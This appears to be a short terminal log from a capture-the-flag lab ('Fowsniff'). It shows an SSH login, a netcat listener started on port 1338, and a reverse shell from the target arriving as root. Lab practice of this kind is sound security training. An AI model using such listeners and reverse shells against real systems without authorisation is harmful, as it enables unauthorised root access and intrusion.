 root@upset:~/thm/fowsniff# ssh baksteen@fowsniff.thm
baksteen@fowsniff.thm's password:
root@upset:~/thm/fowsniff# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.8.6.160] from fowsniff.thm [10.10.225.64] 37732
/bin/sh: 0: can't access tty; job control turned off
# whoami; pwd
root
/
#